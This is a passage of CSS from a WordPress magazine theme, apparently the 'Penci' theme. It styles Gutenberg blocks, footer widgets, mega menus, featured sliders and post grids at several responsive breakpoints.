.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-2,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-3,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-5,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-6,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-7,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-8,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-9 {
width: 100%;
margin-right: 0;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4 {
width: 48.5%;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.last {
margin-bottom: 0;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4:nth-child(2n+2) {
margin-right: 0;
}
} .penci-wpblock .penci-gutenberg-missing {
display: none !important;
}
.penci-wpblock ul.penci-grid {
margin-left: 0;
padding-left: 0;
}
.post-entry ol li.wp-block-latest-comments__comment {
margin-bottom: 15px;
}
.post-entry .wp-block-quote::before,
.wp-block-quote::before {
content: '”'
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.post-entry ul.blocks-gallery-grid {
padding-left: 0;
}
.is-type-wp-embed .wp-block-embed__wrapper iframe {
position: static !important;
}
.is-type-wp-embed .wp-block-embed__wrapper blockquote {
display: none;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull,
.penci-vernav-enable .penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw + 165px);
width: calc(100vw - 330px);
}
}
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(25% - 25vw);
width: calc(50vw + 50%);
max-width: calc(50vw + 50%);
}
@media only screen and (max-width: 767px) {
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
}
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 36px;
}
@media only screen and (max-width: 767px) {
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 28px;
}
}
.post-entry .wp-block-cover .wp-block-cover-text a {
color: #fff;
text-decoration: none;
}
blockquote.wp-block-quote:before {
content: none;
display: none;
}
.post-entry blockquote.wp-block-quote p,
.wpb_text_column blockquote.wp-block-quote p {
font-size: 16px;
font-style: normal;
color: #191e23;
}
.post-entry blockquote.wp-block-quote cite,
.wpb_text_column blockquote.wp-block-quote cite {
color: #6c7781;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-transform: none;
font-family: inherit;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
background: #f5f5f5;
padding: 10px 20px 11px;
}
.post-entry blockquote.wp-block-quote.is-style-large p,
.wpb_text_column blockquote.wp-block-quote.is-style-large p,
.post-entry blockquote.wp-block-quote.is-large p,
.wpb_text_column blockquote.wp-block-quote.is-large p {
font-size: 24px;
font-style: italic;
}
.wpb_text_column ul, .wpb_text_column ol {
padding-left: 36px;
margin-bottom: 20px;
}
.wpb_text_column ol ol,
.wpb_text_column ul ul,
.wpb_text_column ul ol,
.wpb_text_column ol ul {
margin: 2px 0;
padding-left: 22px;
}
.wpb_text_column ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.wpb_text_column ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .wp-block-file {
font-size: 16px;
}
.post-entry .wp-block-file a,
.container-single .post-entry .wp-block-file a {
color: inherit;
}
.post-entry .wp-block-file a.wp-block-file__button {
color: #fff;
font-size: 14px;
}
.penci_is_nosidebar .wp-block-video.alignwide video,
.penci_is_nosidebar .wp-block-video.alignfull video {
width: 100%;
}
.post-entry .wp-block-table.is-style-stripes {
border-top: none;
border-left: none;
border-right: none;
}
.post-entry pre.wp-block-verse,
.post-entry .wp-block-verse pre {
border: none;
background: #f5f5f5;
padding: 10px 20px;
font-size: 16px;
font-family: inherit;
white-space: nowrap;
overflow: auto;
line-height: 1.8;
}
.post-entry .wp-block-pullquote {
padding: 30px 0;
margin-bottom: 20px;
}
.post-entry .wp-block-pullquote blockquote,
.post-entry .wp-block-pullquote blockquote p,
.post-entry .wp-block-pullquote blockquote cite {
text-align: inherit;
}
.post-entry .wp-block-pullquote blockquote {
padding-left: 0;
margin-bottom: 0;
}
.post-entry .wp-block-pullquote blockquote:before {
content: none;
display: none;
}
.post-entry .wp-block-pullquote blockquote p {
font-size: 28px;
font-style: normal;
color: #313131;
}
.post-entry .wp-block-pullquote blockquote cite {
font-weight: inherit;
color: inherit;
font-family: inherit;
margin-top: 10px;
font-size: 13px;
}
.wp-block-pullquote.is-style-solid-color {
background: #f5f5f5;
}
@media (min-width: 600px) {
.wp-block-columns .wp-block-column:last-child {
margin-right: 0;
}
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignwide,
.penci_is_nosidebar .wp-block-column .alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignfull,
.penci_is_nosidebar .wp-block-column .alignfull {
margin-left: 0;
width: 100%;
max-width: 100%;
}
}
.post-entry a.wp-block-button__link {
text-decoration: none;
}
.has-larger-font-size, .has-huge-font-size {
line-height: 1.4;
}
.post-entry a.has-white-color, .container-single .post-entry a.has-white-color,
.post-entry a.wp-block-button__link, .container-single .post-entry a.wp-block-button__link {
color: #fff;
}
.post-entry a.has-black-color, .container-single .post-entry a.has-black-color {
color: #000;
}
.post-entry a.has-vivid-purple-color, .container-single .post-entry a.has-vivid-purple-color {
color: #9b51e0;
}
.post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a {
color: #fff;
}
.wp-block-media-text .wp-block-media-text__content p:last-child {
margin-bottom: 0;
}
.post-entry hr.wp-block-separator,
.wp-block-separator {
border-bottom: 2px solid #8f98a1;
}
.post-entry hr.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-wide {
border-width: 1px;
}
.wp-block-separator.is-style-dots {
border: none !important;
}
.wp-block-separator.is-style-dots:before {
color: inherit;
line-height: 1;
}
.wp-block-latest-posts {
padding: 16px 20px 16px 36px !important;
border: 1px solid #dedede;
}
.wp-block-latest-posts.is-grid {
padding-bottom: 0 !important;
}
.wp-block-categories .category-item-count {
color: #313131;
}
@media (min-width: 600px) {
.wp-block-latest-posts.is-grid li {
padding-right: 8px;
}
}
@media only screen and (max-width: 767px) {
.wp-block-media-text {
display: block;
}
.wp-block-media-text .wp-block-media-text__content {
display: block;
padding: 0;
text-align: center;
margin-top: 20px;
}
.wp-block-media-text .has-large-font-size,
.wp-block-media-text .has-huge-font-size {
font-size: 22px;
line-height: 1.5;
}
}
.has-pale-pink-color.has-pale-pink-color {
color: #f78da7 !important;
}
.has-vivid-red-color.has-vivid-red-color {
color: #cf2e2e !important;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
color: #ff6900 !important;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
color: #fcb900 !important;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
color: #7bdcb5 !important;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
color: #00d084 !important;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
color: #8ed1fc !important;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
color: #0693e3 !important;
}
.has-very-light-gray-color.has-very-light-gray-color {
color: #eee !important;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
color: #abb8c3 !important;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
color: #313131 !important;
}
.wp-block-embed .wp-block-embed__wrapper iframe,
.wp-block-embed .wp-block-embed__wrapper twitter-widget {
display: inline-block !important;
}
.wp-block-embed.aligncenter,
.wp-block-embed.alignwide,
.wp-block-embed.alignfull {
text-align: center;
}
.wp-block-embed.alignleft {
text-align: left;
}
.wp-block-embed.alignright {
text-align: right;
}
.wp-block-embed-instagram figcaption {
margin-top: -8px;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.2393%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.25%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .yt-video-place.embed-responsive {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding-bottom: 0;
width: 100%;
padding-bottom: 0 !important;
}
.yt-video-place.embed-responsive .play-yt-video {
width: 100%;
}
.yt-video-place.embed-responsive .start-video {
display: inline-block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.fluid-width-video-wrapper iframe {
z-index: 10;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive {
position: absolute;
left: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive > img {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .fluid-width-video-wrapper {
padding-top: 0 !important;
position: static !important;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-yoast-how-to-block .schema-how-to-total-time,
.wp-block-yoast-how-to-block .schema-how-to-description {
font-size: 16px;
margin-bottom: 7px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps {
padding: 15px 20px 20px 32px;
border: 1px solid #dedede;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li {
padding: 0;
border-bottom: 1px solid #dedede;
margin-bottom: 17px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child {
margin-bottom: 0;
border-bottom: none;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child p.schema-how-to-step-text {
margin-bottom: 0;
}
.wp-block-yoast-faq-block .schema-faq-section {
border: 1px solid #dedede;
padding: 15px 20px;
margin-bottom: 15px;
}
.wp-block-yoast-faq-block .schema-faq-answer {
margin-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
float: left;
font-size: 60px;
line-height: 0.9;
margin: 0 8px 0 0;
text-transform: uppercase;
font-style: normal;
}
.has-small-font-size,
.post-entry p.has-small-font-size > * {
font-size: 12px;
}
.has-medium-font-size,
.post-entry p.has-medium-font-size > * {
font-size: 20px;
}
.has-large-font-size,
.post-entry p.has-large-font-size > * {
font-size: 32px;
}
.has-huge-font-size,
.post-entry p.has-huge-font-size > * {
font-size: 42px;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper {
width: 100%;
position: relative;
padding: 0;
padding-top: 23.0555%;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-search {
margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label {
margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input {
border: 1px solid #dedede;
padding: 10px 20px;
}
.wp-block-search .wp-block-search__button {
border: none;
outline: none;
padding: 0 12px;
cursor: pointer;
background: #e2e2e2;
} .post-entry .header-standard,
.post-entry .penci-overlay-over .overlay-header-box,
.post-entry .grid-header-box,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography,
.post-entry .main-typography .grid-title,
.post-entry .grid-post-box-meta,
.post-entry .item-related {
line-height: 1;
}
.post-entry .header-standard h2,
.post-entry .header-standard .post-title,
.post-entry .overlay-title,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography .grid-title,
.post-entry ul.penci-grid,
.post-entry .home-featured-cat .magcat-titlte,
.post-entry .penci-border-arrow .inner-arrow,
.post-entry .item-related h3,
.post-entry .home-pupular-posts-title {
margin-bottom: 0;
}
.post-entry .header-standard h2 a,
.post-entry .cat > a.penci-cat-name,
.post-entry .header-standard .author-post span a,
.post-entry .penci-post-box-meta .penci-box-meta a,
.post-entry .overlay-header-box .overlay-title a,
.post-entry .overlay-author a,
.post-entry .grid-post-box-meta a,
.post-entry .penci-grid li .item h2 a,
.post-entry .penci-masonry .item-masonry h2 a,
.post-entry .penci-readmore-btn a,
.post-entry .penci-featured-cat-seemore a,
.post-entry .grid-mixed .mixed-detail a,
.post-entry .penci-magazine-title a,
.post-entry .item-related a {
text-decoration: none;
}
.post-entry .penci-grid > li {
margin-bottom: 40px;
}
.post-entry .item-content p,
.post-entry .mag-excerpt p {
margin-bottom: 0;
}
.elementor-column-gap-wider > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 30px;
}
.elementor-column-gap-wide > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 20px;
}
.elementor-column-gap-extended > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 15px;
}
.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 10px;
}
.elementor-column-gap-narrow > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 5px;
} @media only screen and (min-width: 961px) and (max-width: 1400px) {
.container.two-sidebar.two-sidebar {
width: 100%;
max-width: 100%;
padding-left: 10px;
padding-right: 10px;
}
} @media only screen and (min-width: 1170px) {
.footer-widget-wrapper .fb_iframe_widget,
.footer-widget-wrapper .fb_iframe_widget span,
.footer-widget-wrapper .fb_iframe_widget span iframe[style] {
width: 340px !important;
}
.footer-widget-wrapper .widget.penci_facebook_widget {
text-align: center;
}
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 400px;
}
}
@media only screen and (max-width: 1169px) {
.penci-video-overlay-background {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 50%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: block;
max-width: 100% !important;
text-align: center;
padding: 0;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"],
.penci-header-signup-form .mc4wp-form input[type="submit"] {
margin: 20px auto 0;
max-width: 400px;
}
ul.homepage-featured-boxes,
.post-entry ul.homepage-featured-boxes {
margin-left: -8px;
margin-right: -8px;
}
ul.homepage-featured-boxes li, .post-entry ul.homepage-featured-boxes li {
padding: 0 8px;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 50%;
}
.pencislider-container {
padding: 0 25px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-20 .penci-mag-featured-content .feat-meta,
.featured-style-21 .penci-mag-featured-content .feat-meta,
.featured-style-22 .penci-mag-featured-content .feat-meta,
.featured-style-23 .penci-mag-featured-content .feat-meta,
.featured-style-24 .penci-mag-featured-content .feat-meta,
.featured-style-25 .penci-mag-featured-content .feat-meta,
.featured-style-26 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-item-mag {
overflow: hidden;
}
.featured-style-24 .penci-image-holder:before {
height: 160px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 364px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-25 .penci-image-holder:before {
height: 150px;
}
.featured-style-26 .penci-image-holder:before {
height: 160px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 458px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 324px;
}
.featured-style-29.style-30 .penci-image-holder:before {
height: 450px;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 48%;
margin-right: 4%;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-right: 0;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(3) {
clear: both;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(1),
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-bottom: 30px;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 25.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 42.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 26%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 70.5%;
}
.penci-related-grid-display .item-related {
width: 50%;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: none;
}
.penci-related-grid-display .item-related:nth-child(2n+1) {
clear: both;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 350px;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 450px;
}
.featured-style-35 .featured-content-excerpt p {
display: none;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.2s;
-webkit-animation-delay: 1.2s;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 24px;
}
.penci-headline {
text-align: center;
padding: 15px 0 8px;
}
.penci-headline .pctopbar-item {
float: none;
margin-left: 0;
margin-right: 0;
display: block;
margin-bottom: 10px;
line-height: normal;
}
.penci-headline .pctopbar-item.penci-topbar-social {
margin-bottom: 6px;
}
.penci-topbar-social a {
line-height: normal;
float: none;
margin-bottom: 5px;
}
ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a {
line-height: 1.6;
}
.penci-headline .pctopbar-item.penci-topbar-trending {
margin-left: auto;
margin-right: auto;
}
.pctopbar-login-btn li.pclogin-item img {
top: auto;
display: inline-block;
}
}
@media only screen and (min-width: 961px) and (max-width: 1169px) {
.container,
.featured-area.style-1,
.featured-area.style-4,
.featured-area.magazine-slider,
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 940px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1000px;
}
.container.has-banner #logo {
width: 320px;
padding-right: 30px;
}
.container.has-banner .header-banner {
width: 620px;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 26px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 33.3333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(3n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
margin-right: 16px;
}
#navigation ul.menu li.megamenu ul ul > li > a,
#navigation .menu ul li.megamenu ul ul > li > a {
margin: 0 10px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 38.7%;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 460px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 300px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 600px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 303px;
height: 212px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 636px;
height: 424px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 10px;
top: 10px;
right: 10px;
bottom: 10px;
} .featured-style-6 .wrapper-item .penci-item-mag {
width: 32.83%;
}
.featured-style-6 .wrapper-item .penci-item-1 {
width: 67.17%;
border-right: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 3px solid transparent;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
height: 350px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 300px;
}
.featured-style-16 .penci-mag-featured-content h3 a {
font-size: 15px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 324px;
}
.featured-style-17 .penci-mag-featured-content .feat-meta,
.featured-style-18 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-18 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
text-align: center;
}
.penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 100%;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 312px;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-top {
display: none;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-bottom {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-top {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-bottom {
display: none;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
font-size: 14px;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 48.05%;
margin-right: 3.9%;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
margin-right: 0;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 100%;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 14px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 11px;
}
.portfolio-overlay-content .portfolio-short,
.penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17%;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
min-height: 313px;
height: 313px;
}
.container.penci_sidebar .penci-masonry .item-masonry.standard-masonry {
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail {
width: 100%;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 14px;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.widget-social.show-text a span {
margin-left: 1px;
font-size: 12px;
}
ul.footer-socials li {
margin-right: 12px;
}
ul.footer-socials li a span {
margin-left: 8px;
}
.overlay-header-box .overlay-title a {
font-size: 20px;
}
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
font-size: 14px;
}
.penci-widget-slide-detail .slide-item-date {
font-size: 13px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 16px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
}
@media only screen and (max-width: 1169px) {
